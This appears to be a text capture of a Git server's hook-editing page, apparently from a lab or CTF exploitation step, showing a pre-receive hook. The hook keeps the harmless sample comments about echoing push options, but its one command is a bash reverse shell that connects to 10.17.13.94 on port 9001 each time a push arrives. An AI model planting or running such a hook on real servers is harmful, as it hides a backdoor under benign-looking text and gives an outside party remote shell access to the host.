 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 bash -i >& /dev/tcp/10.17.13.94/9001 0>&1